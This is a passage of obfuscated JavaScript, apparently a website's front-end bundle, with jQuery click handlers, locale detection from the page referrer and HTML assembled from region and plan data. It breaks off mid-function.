_0x5622ae=_0x48cef1;return _0x150a90[_0x5622ae(0xd5a,'\x6a\x2a\x4e\x66')](_0x4580bd,_0xedc49a);},'\x4a\x6e\x71\x51\x5a':_0x150a90[_0x48cef1(0x386,'\x6f\x24\x75\x49')],'\x61\x6d\x54\x79\x75':_0x150a90[_0x48cef1(0x13bb,'\x6e\x6f\x56\x6d')],'\x62\x61\x4f\x6e\x4a':_0x150a90[_0x48cef1(0xf01,'\x47\x76\x58\x40')],'\x47\x59\x61\x78\x53':_0x150a90[_0x48cef1(0xab2,'\x63\x65\x73\x79')],'\x5a\x67\x4e\x58\x4d':_0x150a90[_0x48cef1(0x1776,'\x40\x43\x6c\x5d')],'\x4d\x7a\x4e\x61\x69':_0x150a90[_0x48cef1(0x9c7,'\x40\x43\x6c\x5d')],'\x76\x58\x75\x76\x55':_0x150a90[_0x48cef1(0x1a7,'\x23\x4a\x79\x26')],'\x53\x73\x64\x49\x52':_0x150a90[_0x48cef1(0x527,'\x46\x4d\x51\x36')],'\x4e\x76\x53\x69\x78':_0x150a90[_0x48cef1(0x270,'\x23\x4a\x79\x26')],'\x56\x4c\x51\x68\x53':_0x150a90[_0x48cef1(0x1604,'\x23\x4a\x79\x26')],'\x77\x4e\x54\x46\x4d':_0x150a90[_0x48cef1(0x1d98,'\x23\x4a\x79\x26')],'\x46\x72\x76\x57\x63':function(_0x56a372,_0xe1bf0d){var _0x24f6dc=_0x48cef1;return _0x150a90[_0x24f6dc(0x3b7,'\x63\x6e\x5e\x6f')](_0x56a372,_0xe1bf0d);},'\x73\x59\x54\x6c\x4d':_0x150a90[_0x48cef1(0x35f,'\x77\x26\x4e\x37')],'\x6d\x66\x68\x49\x4c':function(_0x36e83d,_0x8986dc){var _0x3f62a0=_0x48cef1;return _0x150a90[_0x3f62a0(0x552,'\x6e\x48\x63\x73')](_0x36e83d,_0x8986dc);},'\x6f\x42\x46\x66\x4d':function(_0x31d2ad,_0xdf2927){var _0x1a7a5d=_0x48cef1;return _0x150a90[_0x1a7a5d(0x1286,'\x77\x4d\x4c\x4b')](_0x31d2ad,_0xdf2927);},'\x4d\x77\x5a\x47\x62':_0x150a90[_0x48cef1(0xb99,'\x39\x40\x66\x53')],'\x65\x54\x4b\x51\x6f':function(_0x126c3f,_0x197a2b){var _0x23d4ec=_0x48cef1;return _0x150a90[_0x23d4ec(0x4af,'\x6f\x70\x5b\x39')](_0x126c3f,_0x197a2b);},'\x4a\x5a\x4e\x61\x52':_0x150a90[_0x48cef1(0x1e1b,'\x25\x32\x65\x26')],'\x54\x4c\x74\x6d\x41':function(_0x24a14f,_0x4d4472){var _0x4a0f8f=_0x48cef1;return _0x150a90[_0x4a0f8f(0x960,'\x6a\x51\x7a\x59')](_0x24a14f,_0x4d4472);},'\x41\x49\x52\x66\x56':_0x150a90[_0x48cef1(0xab3,'\x25\x32\x65\x26')],'\x5a\x78\x45\x7a\x4b':_0x150a90[_0x48cef1(0x1e27,'\x7a\x54\x29\x45')],'\x42\x4c\x59\x4e\x6d':_0x150a90[_0x48cef1(0x1a9b,'\x69\x36\x76\x6b')]};_0x150a90[_0x48cef1(0x5a8,'\x6f\x24\x75\x49')]($,document)[_0x48cef1(0x1bb8,'\x74\x53\x6d\x5d')](function(){var _0x2deb51=_0x48cef1,_0x1516ed={'\x61\x6a\x75\x71\x44':function(_0x267c94,_0x150719){var _0x31ae52=_0x3908;return _0x2cb8a7[_0x31ae52(0x18f2,'\x6a\x51\x7a\x59')](_0x267c94,_0x150719);},'\x49\x65\x41\x70\x44':_0x2cb8a7[_0x2deb51(0x1c14,'\x77\x4d\x4c\x4b')],'\x71\x4d\x62\x6c\x53':_0x2cb8a7[_0x2deb51(0x772,'\x23\x4a\x79\x26')],'\x56\x66\x52\x58\x45':_0x2cb8a7[_0x2deb51(0xf3a,'\x63\x65\x73\x79')],'\x4f\x65\x73\x73\x6f':_0x2cb8a7[_0x2deb51(0xe4b,'\x7a\x67\x46\x26')],'\x44\x4a\x76\x69\x4f':_0x2cb8a7[_0x2deb51(0x10d1,'\x23\x4a\x79\x26')],'\x4d\x64\x7a\x6a\x50':function(_0x5a9065,_0x584f59){var _0x2902f0=_0x2deb51;return _0x2cb8a7[_0x2902f0(0x114a,'\x6d\x32\x50\x45')](_0x5a9065,_0x584f59);},'\x64\x77\x41\x62\x44':_0x2cb8a7[_0x2deb51(0x307,'\x47\x65\x57\x54')],'\x7a\x70\x53\x74\x70':_0x2cb8a7[_0x2deb51(0x1bc1,'\x46\x4d\x51\x36')],'\x6e\x49\x59\x74\x6f':function(_0x5d5618,_0x3edc88){var _0x1771c8=_0x2deb51;return _0x2cb8a7[_0x1771c8(0x17cd,'\x6c\x65\x29\x4c')](_0x5d5618,_0x3edc88);}},_0x1c2bdf=_0x2cb8a7[_0x2deb51(0x3d1,'\x5a\x59\x34\x79')]($,_0x2cb8a7[_0x2deb51(0x6c3,'\x69\x4c\x4c\x72')]),_0x4b9d40=_0x2cb8a7[_0x2deb51(0x1783,'\x32\x5a\x30\x66')]($,_0x2cb8a7[_0x2deb51(0x8ff,'\x25\x32\x65\x26')]),_0x2b7309=_0x2cb8a7[_0x2deb51(0x19b2,'\x6a\x2a\x4e\x66')]($,_0x2cb8a7[_0x2deb51(0x194,'\x72\x56\x5e\x7a')]),_0x5867ec=_0x2cb8a7[_0x2deb51(0xf93,'\x25\x32\x65\x26')]($,_0x2cb8a7[_0x2deb51(0x1732,'\x63\x65\x73\x79')]);_0x2b7309['\x6f\x6e'](_0x2cb8a7[_0x2deb51(0xbc0,'\x40\x25\x4b\x74')],function(){var _0x2786d3=_0x2deb51,_0x2f11b4={'\x68\x74\x42\x71\x4a':function(_0x33355d,_0x8e77f5){var _0xa074cd=_0x3908;return _0x1516ed[_0xa074cd(0x3d4,'\x46\x4d\x51\x36')](_0x33355d,_0x8e77f5);},'\x76\x6a\x44\x73\x51':_0x1516ed[_0x2786d3(0x974,'\x6f\x24\x75\x49')],'\x42\x44\x66\x46\x69':_0x1516ed[_0x2786d3(0x929,'\x6e\x48\x63\x73')],'\x4a\x57\x78\x49\x76':_0x1516ed[_0x2786d3(0xb98,'\x51\x46\x53\x66')],'\x6a\x46\x58\x69\x51':function(_0xf85e5b,_0x277e2b){var _0x5ef089=_0x2786d3;return _0x1516ed[_0x5ef089(0x755,'\x69\x36\x76\x6b')](_0xf85e5b,_0x277e2b);},'\x68\x4f\x5a\x62\x52':_0x1516ed[_0x2786d3(0xd4e,'\x46\x4d\x51\x36')],'\x50\x71\x54\x49\x4b':function(_0x1d018b,_0x18daba){var _0x51ffd9=_0x2786d3;return _0x1516ed[_0x51ffd9(0x497,'\x6e\x5a\x73\x71')](_0x1d018b,_0x18daba);},'\x61\x6f\x4b\x71\x49':_0x1516ed[_0x2786d3(0x999,'\x6e\x5a\x73\x71')]};_0x1516ed[_0x2786d3(0x1815,'\x39\x40\x66\x53')](_0x1516ed[_0x2786d3(0xca7,'\x63\x6e\x5e\x6f')],_0x1516ed[_0x2786d3(0x429,'\x56\x77\x29\x24')])?_0x2f11b4[_0x2786d3(0x234,'\x33\x6a\x5a\x4d')](_0x2f11b4[_0x2786d3(0x910,'\x38\x49\x2a\x73')],_0x47e932)?(_0x1806c2[_0x2786d3(0xd5d,'\x4d\x69\x6c\x61')](_0x2f11b4[_0x2786d3(0x1b9c,'\x7a\x67\x46\x26')]),_0xb44b57[_0x2786d3(0x790,'\x52\x44\x49\x77')](_0x2f11b4[_0x2786d3(0x14ec,'\x6f\x70\x5b\x39')])[_0x2786d3(0x129f,'\x41\x24\x73\x2a')]('\x61')[_0x2786d3(0x3ae,'\x5a\x40\x6f\x58')](_0x2f11b4[_0x2786d3(0x829,'\x69\x4c\x4c\x72')])):_0x2f11b4[_0x2786d3(0xa18,'\x47\x76\x58\x40')](_0x2f11b4[_0x2786d3(0xbcf,'\x69\x4c\x4c\x72')],_0x1efdc6)?(_0x45a07e[_0x2786d3(0x150e,'\x51\x46\x53\x66')](_0x2f11b4[_0x2786d3(0x1093,'\x6e\x48\x63\x73')])[_0x2786d3(0x4d0,'\x6f\x24\x75\x49')]('\x61')[_0x2786d3(0x31d,'\x39\x40\x66\x53')](_0x2f11b4[_0x2786d3(0xb8d,'\x63\x6e\x5e\x6f')]),_0x239aed[_0x2786d3(0xc74,'\x5a\x40\x6f\x58')](_0x2f11b4[_0x2786d3(0x1877,'\x46\x4d\x51\x36')])):_0x2f11b4[_0x2786d3(0x1b4c,'\x4d\x33\x6b\x54')](_0x2f11b4[_0x2786d3(0x301,'\x4c\x26\x66\x66')],_0x5cf6de)&&(_0x2ee647[_0x2786d3(0x1bce,'\x65\x28\x29\x74')](_0x2f11b4[_0x2786d3(0x241,'\x33\x6a\x5a\x4d')])[_0x2786d3(0xf8a,'\x63\x6e\x5e\x6f')]('\x61')[_0x2786d3(0x59d,'\x38\x49\x2a\x73')](_0x2f11b4[_0x2786d3(0x5a3,'\x6f\x41\x78\x69')]),_0x3a305a[_0x2786d3(0x1bce,'\x65\x28\x29\x74')](_0x2f11b4[_0x2786d3(0x241,'\x33\x6a\x5a\x4d')])[_0x2786d3(0x99f,'\x6f\x41\x78\x69')]('\x61')[_0x2786d3(0xd19,'\x23\x4a\x79\x26')](_0x2f11b4[_0x2786d3(0xdc4,'\x4d\x69\x6c\x61')])):_0x2b7309[_0x2786d3(0x151f,'\x63\x6e\x5e\x6f')](_0x1516ed[_0x2786d3(0x395,'\x6c\x65\x29\x4c')]);}),_0x5867ec['\x6f\x6e'](_0x2cb8a7[_0x2deb51(0x13de,'\x6e\x6f\x56\x6d')],function(){var _0x533824=_0x2deb51;if(_0x2cb8a7[_0x533824(0x732,'\x39\x40\x66\x53')](_0x2cb8a7[_0x533824(0x106e,'\x26\x4f\x78\x33')],_0x2cb8a7[_0x533824(0x2f2,'\x40\x43\x6c\x5d')]))return _0x1516ed[_0x533824(0x193,'\x46\x21\x74\x77')](0x63,_0x13bb91[_0x533824(0xbc5,'\x47\x65\x57\x54')]);else _0x1c2bdf[_0x533824(0x18e7,'\x40\x25\x4b\x74')](_0x2cb8a7[_0x533824(0xfd2,'\x46\x4d\x51\x36')]),_0x4b9d40[_0x533824(0x76f,'\x6e\x48\x63\x73')](_0x2cb8a7[_0x533824(0xe6c,'\x40\x43\x6c\x5d')]),_0x2cb8a7[_0x533824(0x137a,'\x6f\x70\x5b\x39')]($,_0x2cb8a7[_0x533824(0x6f4,'\x61\x43\x77\x74')])[_0x533824(0x1935,'\x4d\x69\x6c\x61')](_0x2cb8a7[_0x533824(0xcea,'\x6f\x70\x5b\x39')],_0x2cb8a7[_0x533824(0x11c6,'\x7a\x67\x46\x26')]),_0x2b7309[_0x533824(0x193a,'\x72\x56\x5e\x7a')](_0x2cb8a7[_0x533824(0xc30,'\x63\x6e\x5e\x6f')])&&_0x1f2ce3[_0x533824(0x1aa3,'\x6d\x32\x50\x45')][_0x533824(0x1684,'\x6e\x48\x63\x73')](_0x2cb8a7[_0x533824(0xd42,'\x74\x53\x6d\x5d')],_0x2cb8a7[_0x533824(0x48d,'\x70\x28\x71\x29')]);});});};var _0x35beb3=_0x150a90[_0x55daeb(0x19cf,'\x6a\x51\x7a\x59')](_0x5457da,_0x150a90[_0x55daeb(0x1c66,'\x6a\x2a\x4e\x66')](_0x1dce6f,0x15)),_0x1f2ce3=function(_0x2b42df,_0x2905ee){var _0x5d78c1=_0x55daeb,_0x33fbe0={'\x6e\x58\x68\x73\x44':_0x29563c[_0x5d78c1(0x149d,'\x7a\x67\x46\x26')],'\x67\x62\x75\x4a\x55':_0x29563c[_0x5d78c1(0x10c2,'\x6e\x5a\x73\x71')],'\x5a\x43\x4e\x55\x4b':function(_0x120ea8,_0x5465cf,_0x2333ea){var _0x125139=_0x5d78c1;return _0x29563c[_0x125139(0x1df2,'\x6f\x24\x75\x49')](_0x120ea8,_0x5465cf,_0x2333ea);},'\x4d\x45\x4c\x73\x6a':_0x29563c[_0x5d78c1(0x1977,'\x30\x25\x56\x73')],'\x49\x4b\x4b\x74\x48':_0x29563c[_0x5d78c1(0x1dc8,'\x46\x4d\x51\x36')],'\x51\x46\x75\x4f\x48':function(_0xda1632,_0x3d1832){var _0x322790=_0x5d78c1;return _0x29563c[_0x322790(0x5ab,'\x6f\x24\x75\x49')](_0xda1632,_0x3d1832);},'\x62\x48\x68\x78\x50':function(_0x564abd,_0x53d50a){var _0x371270=_0x5d78c1;return _0x29563c[_0x371270(0x5f1,'\x26\x4f\x78\x33')](_0x564abd,_0x53d50a);},'\x53\x4a\x77\x66\x4b':_0x29563c[_0x5d78c1(0x7cf,'\x28\x62\x47\x28')],'\x4e\x4c\x50\x64\x67':_0x29563c[_0x5d78c1(0xd78,'\x26\x4f\x78\x33')],'\x56\x43\x53\x72\x44':function(_0x36a363,_0x4065e1){var _0x30bdca=_0x5d78c1;return _0x29563c[_0x30bdca(0x132c,'\x6e\x6f\x56\x6d')](_0x36a363,_0x4065e1);}};if(_0x29563c[_0x5d78c1(0x2ed,'\x6a\x51\x7a\x59')](_0x29563c[_0x5d78c1(0x1e2a,'\x23\x4a\x79\x26')],_0x29563c[_0x5d78c1(0xaa3,'\x6e\x48\x63\x73')])){var _0x2ff103={'\x6d\x55\x63\x42\x65':_0x33fbe0[_0x5d78c1(0x1dff,'\x40\x43\x6c\x5d')],'\x45\x68\x57\x57\x74':_0x33fbe0[_0x5d78c1(0x1173,'\x70\x28\x71\x29')],'\x50\x76\x7a\x76\x69':function(_0x354868,_0x24444a,_0x1f7d61){var _0x120e31=_0x5d78c1;return _0x33fbe0[_0x120e31(0x16e7,'\x5a\x40\x6f\x58')](_0x354868,_0x24444a,_0x1f7d61);},'\x68\x55\x64\x4d\x7a':_0x33fbe0[_0x5d78c1(0x19ae,'\x46\x21\x74\x77')]},_0x424cff=_0x1b691a[_0x5d78c1(0x1012,'\x23\x4a\x79\x26')](_0x33fbe0[_0x5d78c1(0x962,'\x69\x36\x76\x6b')]),_0x5dbac6=_0x466e22[_0x5d78c1(0xb36,'\x6a\x51\x7a\x59')](_0x33fbe0[_0x5d78c1(0x14e9,'\x6a\x2a\x4e\x66')](_0x33fbe0[_0x5d78c1(0x9f0,'\x6a\x51\x7a\x59')](_0x33fbe0[_0x5d78c1(0x19cc,'\x7a\x67\x46\x26')],_0x424cff),'\x22\x5d'));_0x567349[_0x5d78c1(0x1dca,'\x72\x56\x5e\x7a')](_0x33fbe0[_0x5d78c1(0x18a6,'\x59\x70\x28\x57')])[_0x5d78c1(0xda6,'\x69\x4c\x4c\x72')]()[_0x5d78c1(0x11bc,'\x4c\x26\x66\x66')](_0x33fbe0[_0x5d78c1(0x1118,'\x40\x43\x6c\x5d')]),function(_0x19c803){var _0x5f265f=_0x5d78c1;if(!_0x19c803[_0x5f265f(0x1bef,'\x70\x28\x71\x29')](_0x2ff103[_0x5f265f(0x981,'\x51\x46\x53\x66')])){var _0x99f973=_0x151b0e[_0x5f265f(0xa8c,'\x41\x24\x73\x2a')](_0x2ff103[_0x5f265f(0x295,'\x74\x53\x6d\x5d')]);_0x2ff103[_0x5f265f(0x139b,'\x38\x49\x2a\x73')](_0x387d63,_0x99f973,_0x2ff103[_0x5f265f(0x1dae,'\x4d\x33\x6b\x54')]),_0x2ff103[_0x5f265f(0x1657,'\x69\x4c\x4c\x72')](_0x3f3588,_0x19c803,_0x2ff103[_0x5f265f(0x1d6e,'\x69\x4c\x4c\x72')]);}}(_0x5dbac6),_0x33fbe0[_0x5d78c1(0x19b7,'\x38\x49\x2a\x73')](_0x174434,_0x33fbe0[_0x5d78c1(0x596,'\x6e\x48\x63\x73')]);}else{var _0x36dcfa=_0x29563c[_0x5d78c1(0x2a0,'\x63\x6e\x5e\x6f')][_0x5d78c1(0x1a93,'\x6e\x5a\x73\x71')]('\x7c'),_0x4af74e=0x0;while(!![]){switch(_0x36dcfa[_0x4af74e++]){case'\x30':for(var _0x119f01 in _0x2b42df)if(_0x29563c[_0x5d78c1(0xd93,'\x5a\x40\x6f\x58')](_0x29563c[_0x5d78c1(0x1203,'\x61\x43\x77\x74')],_0x119f01)&&Object[_0x5d78c1(0x96a,'\x5a\x59\x34\x79')][_0x5d78c1(0x1537,'\x40\x25\x4b\x74')][_0x5d78c1(0x1a6,'\x5a\x59\x34\x79')](_0x2b42df,_0x119f01)){var _0x5bbc93=_0x347508?Object[_0x5d78c1(0x86f,'\x4f\x55\x55\x6a')](_0x2b42df,_0x119f01):null;_0x5bbc93&&(_0x5bbc93[_0x5d78c1(0x12da,'\x77\x4d\x4c\x4b')]||_0x5bbc93[_0x5d78c1(0x55b,'\x30\x25\x56\x73')])?Object[_0x5d78c1(0x14ca,'\x56\x77\x29\x24')](_0x28500e,_0x119f01,_0x5bbc93):_0x28500e[_0x119f01]=_0x2b42df[_0x119f01];}continue;case'\x31':if(_0x29563c[_0x5d78c1(0x13fc,'\x56\x77\x29\x24')](null,_0x2b42df)||_0x29563c[_0x5d78c1(0x30d,'\x47\x65\x57\x54')](_0x29563c[_0x5d78c1(0x1b51,'\x6e\x6f\x56\x6d')],_0x29563c[_0x5d78c1(0x19c2,'\x30\x25\x56\x73')](_0x251532,_0x2b42df))&&_0x29563c[_0x5d78c1(0x1cf8,'\x38\x49\x2a\x73')](_0x29563c[_0x5d78c1(0x1509,'\x69\x36\x76\x6b')],typeof _0x2b42df))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x2b42df};continue;case'\x32':return _0x28500e;case'\x33':if(_0x463cc5&&_0x463cc5[_0x5d78c1(0x1407,'\x47\x76\x58\x40')](_0x2b42df))return _0x463cc5[_0x5d78c1(0x1a5d,'\x4d\x33\x6b\x54')](_0x2b42df);continue;case'\x34':_0x28500e[_0x5d78c1(0x865,'\x6e\x48\x63\x73')]=_0x2b42df,_0x463cc5&&_0x463cc5[_0x5d78c1(0x1970,'\x61\x43\x77\x74')](_0x2b42df,_0x28500e);continue;case'\x35':var _0x28500e={},_0x347508=Object[_0x5d78c1(0x1923,'\x70\x28\x71\x29')]&&Object[_0x5d78c1(0x183e,'\x77\x4d\x4c\x4b')];continue;case'\x36':if(_0x29563c[_0x5d78c1(0x6a2,'\x7a\x67\x46\x26')](!_0x2905ee,_0x2b42df)&&_0x2b42df[_0x5d78c1(0x15e2,'\x6e\x48\x63\x73')])return _0x2b42df;continue;case'\x37':var _0x463cc5=_0x29563c[_0x5d78c1(0x14fb,'\x33\x6a\x5a\x4d')](_0x209578,_0x2905ee);continue;}break;}}}(_0x150a90[_0x55daeb(0x1b96,'\x52\x44\x49\x77')](_0x1dce6f,0x6));function _0x209578(_0x13b8ca){var _0x114e6c=_0x55daeb;if(_0x29563c[_0x114e6c(0xa68,'\x7a\x67\x46\x26')](_0x29563c[_0x114e6c(0xd2a,'\x4d\x69\x6c\x61')],typeof WeakMap))return null;var _0x319a26=new WeakMap(),_0x53c23b=new WeakMap();return(_0x209578=function(_0x27297){return _0x27297?_0x53c23b:_0x319a26;})(_0x13b8ca);}var _0x322c50=function(){var _0x1e01d4=_0x55daeb,_0x26ae69=document[_0x1e01d4(0x122e,'\x63\x6e\x5e\x6f')],_0x3ce6e9=_0x150a90[_0x1e01d4(0x17e7,'\x6e\x5a\x73\x71')]($,_0x150a90[_0x1e01d4(0x16f0,'\x33\x6a\x5a\x4d')])[_0x1e01d4(0x8b3,'\x6e\x5a\x73\x71')](_0x150a90[_0x1e01d4(0xa89,'\x4f\x55\x55\x6a')])||_0x150a90[_0x1e01d4(0x1442,'\x72\x56\x5e\x7a')],_0x2555ee=/locale\=([a-z]{2}\-[a-zA-Z]{2})/,_0x450ce2=/\.com\/intl\/|\.com\/eu\//;return _0x150a90[_0x1e01d4(0x12c3,'\x72\x56\x5e\x7a')]('',_0x26ae69)?_0x3ce6e9:_0x26ae69[_0x1e01d4(0xc3b,'\x6f\x24\x75\x49')](_0x150a90[_0x1e01d4(0xfa8,'\x46\x21\x74\x77')])?_0x2555ee[_0x1e01d4(0x1e28,'\x25\x32\x65\x26')](_0x26ae69)?_0x26ae69[_0x1e01d4(0x15b5,'\x61\x43\x77\x74')](_0x2555ee)[0x1]:_0x3ce6e9:_0x450ce2[_0x1e01d4(0x14d5,'\x61\x43\x77\x74')](_0x26ae69)?function(_0x4d5020,_0x300859){var _0x3bd7e4=_0x1e01d4,_0x2f6acc={'\x74\x49\x6c\x4d\x5a':function(_0x19c8b4,_0x17a1ef){var _0x2612d5=_0x3908;return _0x29563c[_0x2612d5(0x542,'\x6f\x41\x78\x69')](_0x19c8b4,_0x17a1ef);},'\x66\x75\x71\x58\x47':_0x29563c[_0x3bd7e4(0x8f5,'\x51\x46\x53\x66')],'\x4d\x57\x4a\x75\x73':function(_0x21ba11,_0x2567a2){var _0x45b928=_0x3bd7e4;return _0x29563c[_0x45b928(0xb21,'\x23\x4a\x79\x26')](_0x21ba11,_0x2567a2);},'\x44\x6e\x68\x79\x4a':_0x29563c[_0x3bd7e4(0x93e,'\x65\x28\x29\x74')]};if(_0x29563c[_0x3bd7e4(0x4cb,'\x30\x25\x56\x73')](_0x29563c[_0x3bd7e4(0x1d69,'\x70\x28\x71\x29')],_0x29563c[_0x3bd7e4(0x13a5,'\x7a\x67\x46\x26')])){var _0x38d354=_0x4d5020[_0x3bd7e4(0x16d6,'\x7a\x54\x29\x45')](_0x300859);if(_0x29563c[_0x3bd7e4(0xc7b,'\x61\x43\x77\x74')](0x2,_0x38d354[_0x3bd7e4(0x73b,'\x33\x6a\x5a\x4d')]))return _0x29563c[_0x3bd7e4(0x14f9,'\x25\x32\x65\x26')]($,_0x29563c[_0x3bd7e4(0x173f,'\x6a\x51\x7a\x59')])[_0x3bd7e4(0x1b40,'\x7a\x67\x46\x26')](_0x29563c[_0x3bd7e4(0x1443,'\x77\x26\x4e\x37')])?_0x29563c[_0x3bd7e4(0x1b85,'\x7a\x54\x29\x45')]($,_0x29563c[_0x3bd7e4(0x173f,'\x6a\x51\x7a\x59')])[_0x3bd7e4(0x179c,'\x65\x28\x29\x74')](_0x29563c[_0x3bd7e4(0x1613,'\x46\x4d\x51\x36')]):_0x29563c[_0x3bd7e4(0x11a3,'\x65\x28\x29\x74')];var _0x546215=_0x38d354[0x1][_0x3bd7e4(0x1762,'\x4d\x69\x6c\x61')](0x0,_0x38d354[0x1][_0x3bd7e4(0x1410,'\x25\x32\x65\x26')]('\x2f'))[_0x3bd7e4(0x1a93,'\x6e\x5a\x73\x71')]('\x2d'),_0x1959f2=_0x546215[0x0],_0x441d17=_0x546215[0x1];return''[_0x3bd7e4(0x1753,'\x7a\x54\x29\x45')](_0x1959f2,'\x2d')[_0x3bd7e4(0x1ae9,'\x51\x46\x53\x66')](_0x441d17[_0x3bd7e4(0x18fe,'\x77\x4d\x4c\x4b')]());}else{var _0x45186a=_0x2f6acc[_0x3bd7e4(0x1262,'\x7a\x67\x46\x26')](_0x5fcf82,_0x51196d)[_0x3bd7e4(0x5e0,'\x6f\x41\x78\x69')](_0x2f6acc[_0x3bd7e4(0x25d,'\x32\x5a\x30\x66')]);_0x45186a&&_0x2f6acc[_0x3bd7e4(0x9a0,'\x5a\x40\x6f\x58')](_0x133147,_0x4eb34c)[_0x3bd7e4(0x3c4,'\x30\x25\x56\x73')](_0x2f6acc[_0x3bd7e4(0x1da4,'\x4c\x26\x66\x66')],_0x45186a);}}(_0x26ae69,_0x450ce2):_0x26ae69[_0x1e01d4(0x1bf2,'\x46\x4d\x51\x36')](_0x150a90[_0x1e01d4(0x5f5,'\x74\x53\x6d\x5d')])?_0x150a90[_0x1e01d4(0x933,'\x40\x43\x6c\x5d')]:_0x150a90[_0x1e01d4(0x111e,'\x69\x4c\x4c\x72')];},_0x42a68e=function(_0x2e2e7b){var _0xe1fc0=_0x55daeb;if(_0x29563c[_0xe1fc0(0x3a2,'\x6f\x70\x5b\x39')](_0x29563c[_0xe1fc0(0xab8,'\x46\x4d\x51\x36')],_0x29563c[_0xe1fc0(0x13d8,'\x69\x4c\x4c\x72')]))return _0x39d9c7?_0x4b7260:_0x5f2315;else{var _0x35eebc=_0x2e2e7b[_0xe1fc0(0x1e2,'\x77\x4d\x4c\x4b')],_0x16eafc=_0x29563c[_0xe1fc0(0x1361,'\x69\x4c\x4c\x72')]($,_0x29563c[_0xe1fc0(0xe37,'\x52\x44\x49\x77')]),_0x448c93=_0x29563c[_0xe1fc0(0xb21,'\x23\x4a\x79\x26')]($,_0x29563c[_0xe1fc0(0x3eb,'\x25\x32\x65\x26')]),_0xe293b8=_0x2e2e7b[_0xe1fc0(0x15ec,'\x6d\x32\x50\x45')]?_0x29563c[_0xe1fc0(0x1763,'\x5a\x40\x6f\x58')]:_0x29563c[_0xe1fc0(0x1b2c,'\x7a\x67\x46\x26')],_0x116d05=_0x2e2e7b[_0xe1fc0(0x1d21,'\x52\x44\x49\x77')],_0x20b68e=_0x29563c[_0xe1fc0(0x1c3b,'\x46\x4d\x51\x36')]($,_0x29563c[_0xe1fc0(0x1b9,'\x7a\x67\x46\x26')])[_0xe1fc0(0x927,'\x6f\x70\x5b\x39')](_0x29563c[_0xe1fc0(0xcb0,'\x6e\x5a\x73\x71')])?_0x29563c[_0xe1fc0(0xecb,'\x4d\x33\x6b\x54')]($,_0x29563c[_0xe1fc0(0xcb7,'\x41\x24\x73\x2a')])[_0xe1fc0(0x1bfd,'\x6c\x65\x29\x4c')](_0x29563c[_0xe1fc0(0x158c,'\x5a\x40\x6f\x58')]):_0x29563c[_0xe1fc0(0x1d5f,'\x7a\x54\x29\x45')],_0x7f911f=_0x29563c[_0xe1fc0(0x3b1,'\x72\x56\x5e\x7a')](_0x29563c[_0xe1fc0(0x182d,'\x40\x43\x6c\x5d')],_0x1f2ce3[_0xe1fc0(0xe9b,'\x6f\x24\x75\x49')][_0xe1fc0(0x1830,'\x72\x56\x5e\x7a')](_0x29563c[_0xe1fc0(0x18a1,'\x51\x46\x53\x66')])),_0xafb7eb=_0x2e2e7b[_0xe1fc0(0xdaf,'\x61\x43\x77\x74')],_0x334021=_0x2e2e7b[_0xe1fc0(0xed3,'\x77\x4d\x4c\x4b')]?_0x2e2e7b[_0xe1fc0(0x12e4,'\x77\x4d\x4c\x4b')][_0xe293b8]:_0x2e2e7b[_0xe1fc0(0x1e18,'\x6f\x41\x78\x69')][_0xe293b8][_0x35eebc];if(!_0x7f911f){if(_0x29563c[_0xe1fc0(0x1c37,'\x32\x5a\x30\x66')](_0x29563c[_0xe1fc0(0x1c15,'\x41\x24\x73\x2a')],_0x29563c[_0xe1fc0(0xa95,'\x6f\x70\x5b\x39')]))_0x4f4471[_0xe1fc0(0x11c2,'\x46\x21\x74\x77')]();else{_0x16eafc[_0xe1fc0(0x1f1,'\x56\x77\x29\x24')](_0x29563c[_0xe1fc0(0x10c0,'\x38\x49\x2a\x73')]),_0x448c93[_0xe1fc0(0x10dc,'\x6c\x65\x29\x4c')](_0x29563c[_0xe1fc0(0xb6c,'\x6f\x24\x75\x49')]);var _0x3645fc=_0x29563c[_0xe1fc0(0xe13,'\x7a\x67\x46\x26')]($,_0x29563c[_0xe1fc0(0xc79,'\x6d\x32\x50\x45')]),_0x46fa8b=_0x29563c[_0xe1fc0(0x13b6,'\x40\x25\x4b\x74')]($,_0x29563c[_0xe1fc0(0x1b82,'\x47\x76\x58\x40')]),_0x1f9bd2=_0x334021[_0x116d05][_0x20b68e][_0xe1fc0(0x916,'\x40\x25\x4b\x74')],_0x1fa6ca=_0x334021[_0x116d05][_0x20b68e][_0xe1fc0(0x746,'\x4c\x26\x66\x66')][_0xafb7eb];_0x3645fc[_0xe1fc0(0xa26,'\x77\x26\x4e\x37')](''[_0xe1fc0(0x1a67,'\x26\x4f\x78\x33')](_0x1f9bd2,_0x29563c[_0xe1fc0(0x1bd7,'\x6e\x5a\x73\x71')])[_0xe1fc0(0x1a67,'\x26\x4f\x78\x33')](_0x1fa6ca,'\x22\x3e')[_0xe1fc0(0x1ae9,'\x51\x46\x53\x66')](_0x1fa6ca,_0x29563c[_0xe1fc0(0x9e1,'\x38\x49\x2a\x73')])),_0x46fa8b[_0xe1fc0(0x1622,'\x4c\x26\x66\x66')](''[_0xe1fc0(0x106b,'\x23\x4a\x79\x26')](_0x334021[_0x116d05][_0x20b68e][_0xe1fc0(0x1e2f,'\x6a\x2a\x4e\x66')]));}}_0x29563c[_0xe1fc0(0x9a1,'\x6f\x41\x78\x69')]('\x69\x70',_0x2e2e7b[_0xe1fc0(0x1810,'\x51\x46\x53\x66')])?_0x16eafc[_0xe1fc0(0x13fd,'\x6e\x5a\x73\x71')](_0x29563c[_0xe1fc0(0x1dc0,'\x6f\x41\x78\x69')]):_0x16eafc[_0xe1fc0(0x18e7,'\x40\x25\x4b\x74')](_0x29563c[_0xe1fc0(0x1290,'\x69\x4c\x4c\x72')]);}},_0x640c8b=function(_0x52bb56){var _0x104ca8=_0x55daeb,_0x5ebe4f={'\x4f\x41\x75\x47\x51':function(_0x28aa31,_0x16798f){var _0x125601=_0x3908;return _0x150a90[_0x125601(0xf5d,'\x69\x36\x76\x6b')](_0x28aa31,_0x16798f);},'\x66\x46\x42\x58\x66':_0x150a90[_0x104ca8(0x470,'\x23\x4a\x79\x26')],'\x72\x4f\x5a\x58\x73':_0x150a90[_0x104ca8(0x1c75,'\x6e\x5a\x73\x71')],'\x45\x4a\x6c\x6a\x67':function(_0xf519b2,_0x58e6f9){var _0x32e4f7=_0x104ca8;return _0x150a90[_0x32e4f7(0x194c,'\x56\x77\x29\x24')](_0xf519b2,_0x58e6f9);},'\x58\x76\x7a\x65\x64':function(_0x7aa9f9,_0x3d5d70){var _0x288f1a=_0x104ca8;return 